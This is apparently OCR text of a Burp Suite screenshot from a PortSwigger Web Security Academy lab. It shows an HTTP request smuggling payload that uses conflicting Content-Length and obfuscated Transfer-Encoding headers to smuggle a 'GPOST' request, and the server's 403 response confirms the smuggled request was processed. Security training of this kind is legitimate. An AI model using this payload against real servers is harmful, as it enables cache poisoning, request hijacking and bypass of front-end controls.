 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a5500d7034d30dfc5906e86004f0082.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a5500d7034d30dfc5906e86004f0082.web-security-academy.net
\r \n
3 Content-Type : application/x-www-form-urlencoded \r \n
4 Content-length : 4 \r \n
5 Transfer-Encoding : chunked \r \n
6 Transfer-encoding : ayhagaaa \r \n
7 \r \n
8 5c \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Connection : close
5 Content-Length : 27
6
7 "Unrecognized method GPOST"
Inspector
Selection 92 (0x5c)
Selected text
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-
www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-
www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6